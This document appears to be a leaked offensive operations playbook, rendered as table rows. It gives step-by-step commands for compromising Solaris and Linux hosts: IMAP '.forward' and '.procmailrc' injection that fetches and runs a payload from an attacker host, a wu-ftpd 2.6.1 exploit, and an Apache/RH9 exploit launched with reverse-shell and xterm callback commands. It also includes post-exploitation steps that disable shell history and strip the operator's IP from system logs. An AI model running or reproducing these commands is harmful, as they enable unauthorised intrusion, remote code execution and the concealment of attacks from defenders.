|
| ### Imap masqerade |
| ### Bring a local to get root |
|
|
| ### for solaris |
|
|
| nc -v -l -p 53 < ../up/noserver-sparc-sun-solaris2.5.1 |
| noclient -l 25 |
| telnet TARGET_IP 143 |
|
|
| A000 LOGIN user password |
| A001 EXAMINE /etc/mail/sendmail.cf |
| A002 FETCH 1 RFC822 |
| A003 EXAMINE /etc/passwd |
| A004 FETCH 1 RFC822 |
| A003 EXAMINE /etc/shells |
| A004 FETCH 1 RFC822 |
| A005 EXAMINE .forward |
| A006 CREATE .forward |
| A007 CREATE .forward |
| A008 APPEND .forward (\Seen) {145} |
| "| /bin/ksh -c '/bin/cat |
/tmp/sendmail;chmod +x /tmp/sendmail;D=-cPITCH_IP:25 PATH=/tmp sendmail;rm -f /tmp/sendmail'"
|
|
| A009 DELETE .forward |
| A010 LOGOUT |
|
|
| telnet PITCH_IP 25 |
| HELO helo |
| MAIL FROM: user@itt.beta.net |
| RCPT TO: user@itt.beta.net |
| DATA |
| . |
| QUIT |
|
|
| # echo -e "HTTP/1.0 200\n" > new |
| # cat new noserver-2.6.1-i586.pc.linux.gnu.redhat-5.0 > sendmail |
| # nc -v -l -p 53 < sendmail |
|
|
| # noclient -l 25 |
|
|
|
|
|
|
|
|
|
|
|
|
| telnet TARGET_IP 143 |
| A000 LOGIN user password |
| A001 EXAMINE /etc/mail/sendmail.cf |
| A002 FETCH 1 RFC822 |
| A003 EXAMINE /etc/passwd |
| A004 FETCH 1 RFC822 |
| A003 EXAMINE /etc/shells |
| A004 FETCH 1 RFC822 |
| A100 LIST /etc/smrsh * |
| A005 EXAMINE .forward |
| A006 CREATE .forward |
| A007 CREATE .forward |
| A008 APPEND .forward (\Seen) {11} |
| "| slocal" |
| A100 CREATE .maildelivery |
| A101 APPEND .maildelivery (\Seen) {37} |
| To user pipe A >/home/user/.g |
| A102 LIST "" % |
| A102 RENAME .g .procmailrc |
| A008 APPEND .procmailrc (\Seen) {128} |
| :0 c |
| |cd /tmp;wget http://PITCH_IP:53/sendmail; chmod +x /tmp/sendmail;D=-cPITCH_IP:25 PATH=/tmp sendmail;rm -f sendmail |
| A009 DELETE .forward |
| A009 DELETE .maildelivery |
| A009 DELETE .procmailrc |
| A010 LOGOUT |
|
|
| telnet localhost 25 |
| HELO helo |
| MAIL FROM: user@localhost.localdomain |
| RCPT TO: user@localhost.localdomain |
| DATA |
| . |
| QUIT |
|
|
|
|
|
|
| telnet fawn 143 |
| A000 LOGIN user password |
| A001 EXAMINE /etc/mail/sendmail.cf |
| A002 FETCH 1 RFC822 |
| A003 EXAMINE /etc/passwd |
| A004 FETCH 1 RFC822 |
| A003 EXAMINE /etc/shells |
| A004 FETCH 1 RFC822 |
| A102 LIST "/usr/bin/X11" % |
| A005 EXAMINE .forward |
| A006 CREATE .forward |
| A007 CREATE .forward |
| A008 APPEND .forward (\Seen) {50} |
| "| /usr/bin/*11/xterm -display PITCH_IP:26000" |
| A009 DELETE .forward |
| A010 LOGOUT |
|
|
| telnet fawn 25 |
| HELO helo |
| MAIL FROM: user@fawn.beta.net |
| RCPT TO: user@fawn.beta.net |
| DATA |
| . |
| QUIT |
|
|
|
|
|
|
| ### cleanup |
| possible logging in /var/adm/messages (should blend in if it fails) |
|
|
|
|
| ########################################################### |
| # EXPOUNDATOM |
| ########################################################### |
| # Requires the target to have the wu-2.6.1 FTP service running |
| # Requires anonymous ftp access (determined if exploit works) |
| # -scan ftp TARGET_IP |
| # A maximum of two tries can be attempted. |
| # |
| # Syntax |
| # ./wu-261-linux -h |
| # For target list: |
| # ./wu-261-linux -t0 -h |
|
|
|
|
| # No redirection: |
| ./wu-261-linux TARGET_IP 21 VERSION |
|
|
|
|
|
|
| # w/ redirection: |
| -tunnel |
| l 21 TARGET_IP |
|
|
| # Locally: |
| ./wu-261-linux -a -d 127.0.0.1 |
| ./wu-261-linux -t17 -d 127.0.0.1 |
|
|
| # SHould give you root; need to upload nopen |
|
|
| unset HISTFILE |
| unset HISTSIZE |
| unset HISTFILESIZE |
| cd /tmp |
| mkdir WORK_DIR |
| cd /tmp/WORK_DIR |
| pwd |
| which uudecode uncompress |
| # gedit sendmail |
| uudecode; ls -latr |
| uncompress sendmail.Z |
| ls -la |
| chmod 700 sendmail |
| PATH=. sendmail |
|
|
| # IF it complains about the user/pass correct, then it's not vulnerable to |
| # our pair that we try to send it; |
|
|
| # Cleanup: |
| # /var/log/messages (look for ftp access) |
| # /var/adm/utmpx, wtmpx |
| # /var/log/secure |
|
|
|
|
| ################################################### |
| ### EMBERSNOUT |
| ################################################### |
|
|
| # must verify that box is RH9.0(SHRIKE) and that |
| # httpd is "Apache/2.0.40 (Red Hat Linux) |
|
|
| -scan telnet TARGET_IP |
| -scan ssh TARGET_IP |
| -scan ssl TARGET_IP |
|
|
| # Notes: |
| # this indicates it's RH9.0 but could be either Psyche or Shrike: |
| # (Linux release 2.4.20-8custom #3 SMP Thu Aug 28 13:56:20 EDT 2003) |
|
|
| # seeing this indicates (Shrike) because the version is bundled with it: |
| # SH-1.99-OpenSSH_3.5p1 |
|
|
| # this version of Apache is needed but Psyche comes with 2.0.40-8 and |
| # Shrike comes with 2.0.40-21; the release in not determinable from |
| # a scan; just verify it's what is expected: |
| # Server: Apache/2.0.40 (Red Hat Linux) |
| # |
|
|
| # op box should work - depends if python is included |
| rpm -qf /usr/bin/python |
| # should see: python-base-2.2-9mdk |
|
|
| # if you want it to pop an xterm back to your screen: |
| # - make sure 6000 is listening |
| # - run xhost + |
|
|
| ./es.py |
| Arguments: ['./es.py'] |
|
|
|
|
| Usage -> ./es.py ip port packet_size start_ebp end_ebp ebp_inc hex_pad_byte "cmd" |
|
|
| where... |
|
|
| ip............target IP address |
| port..........target httpd TCP port number (usually 443) |
| packet_size...attack packet length in bytes |
| start_ebp.....guessed %ebp value to start with |
| end_ebp.......guessed %ebp value to end with |
| ebp_inc.......how many stack bytes to bump %ebp each time |
| hex_pad_byte..packet filling byte (0x0 will do randomized fill) |
| "cmd".........ASCII command string to be executed on target |
|
|
| ### Locally |
| netstat -an |grep 6000 |
| xhost + |
|
|
|
|
| ########### REDIRECTED: |
|
|
|
|
| ### Redirector: |
| -tunnel |
| l 443 TARGET_IP |
| r 6006 127.0.0.1 6000 |
| r NETCAT_PORT |
|
|
| ### In a local scripted window, set up a netcat to listen for a connection: |
|
|
| nc -vv -l -p NETCAT_PORT |
|
|
|
|
| ### Locally (choose a method): |
|
|
| ### This one will send command results back to a netcat window (not interactive) |
| ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 (/bin/uname -a; /usr/bin/id; /bin/ps -auxww; /bin/w)|/usr/ |
| bin/telnet PITCH_IP NETCAT_PORT" |
|
|
| ### This one gives you an interactive window: |
| ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(sh |
&0 2>&0)"
| # or for ksh: |
| ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(ksh -c "sh |
&0 2>&0")"
|
|
| ### This one pops back an xterm (be patient for it to pop back and keep mouse clear of window): |
| ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "/usr/bin/X11/xterm -display PITCH_IP:6 -e /bin/sh" |
|
|
|
|
| ############ No Redirection: |
|
|
| ./es.py TARGET_IP 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 (/bin/uname -a; /usr/bin/id; /bin/ps -auxww; /bin/w)|/usr/ |
| bin/telnet LOCALIP NETCAT_PORT" |
|
|
| ./es.py TARGET_IP 443 5000 HIT_STRING 0xbffffff0 0x4 0x0 "(/usr/bin/X11/xterm -display LOCALIP:0 -e /bin/sh)" |
|
|
| ./es.py 127.0.0.1 443 5000 0xbfffe000 0xbffffff0 0x4 0x0 "(sh |
&0 2>&0)"
|
|
|
|
|
|
| ### if the exploit stalls after a bit, hit Ctl-C to wake it up, which |
| ### prompts you if you want to continue - hit 'y' |
| ### watch for a connection back to your netcat window |
|
|
| ### Once you have access........ |
| ### you need to first clean extraneous processes started by httpd |
| ### run this to help clean: |
|
|
|
|
| unset HISTFILE |
| unset HISTSIZE |
| unset HISTFILESIZE |
| pwd |
| exec 3<&- 4<&- 5<&- 6<&- 7<&- 8<&- 9<&- 10<&- 11<&- 12<&- 13<&- 255<&- |
| /usr/sbin/lsof |grep ^sh |
| uname -a; id |
| mkdir -p /tmp/.httpd-lock; chmod 700 /tmp/.httpd-lock; ls -lctra /tmp |
| cd /tmp/.httpd-lock; pwd |
| which uudecode uncompress |
| #telnet PITCH_IP NETCAT_PORT |
| #uncompress crond.Z; chmod 700 crond; ls -la |
|
|
| # if no uudecode, use this |
| ### locally: |
| # nc -l -vv -p NETCAT_PORT < crond |
|
|
|
|
| ### back on target window: |
| #/bin/cat |
/tmp/.httpd-lock/crond
| chmod 700 crond |
| PATH=. crond |
| PATH=. D=-cPITCHIP:NOPEN_PORT crond |
| rm crond |
|
|
|
|
| -nstun TARGET_IP |
| -nrtun NOPEN_PORT |
| noclient TARGET_IP |
|
|
| ### need to elevate so you can clean logs (use eventstart - ptrace won't work on RH9) |
|
|
|
|
|
|
| ### Logging: |
| -lt /var/log/httpd |
| /var/log/httpd/ssl_access_log |
| /var/log/httpd/ssl_request_log |
| /var/log/httpd/ssl_error_log |
| /var/log/httpd/error_log |
|
|
| -lt /var/log |
| /var/log/messages |
| /var/log/secure |
| /var/log/maillog |
|
|
| egrep -v PITCH_IP /var/log/httpd/ssl_access_log > t; cat t > /var/log/httpd/ssl_access_log |
| egrep -v PITCH_IP /var/log/httpd/ssl_request_log > t; cat t > /var/log/httpd/ssl_request_log |
| egrep -v PITCH_IP /var/log/httpd/error_log > t; cat t > /var/log/httpd/error_log |
| egrep -v Segmentation /var/log/httpd/error_log > t; cat t > /var/log/httpd/error_log |
| egrep -v PITCH_IP /var/log/httpd/ssl_error_log > t; cat t > /var/log/httpd/ssl_error_log |
| egrep -v PITCH_IP /var/log/messages > t; cat t > /var/log/messages |
| egrep -v PITCH_IP /var/log/secure > t; cat t > /var/log/secure |
| egrep -v PITCH_IP /var/log/maillog > t; cat t > /var/log/maillog |
|
https://github.com/x0rz/EQGRP/blob/master/Linux/etc/opscript.txt
|
|

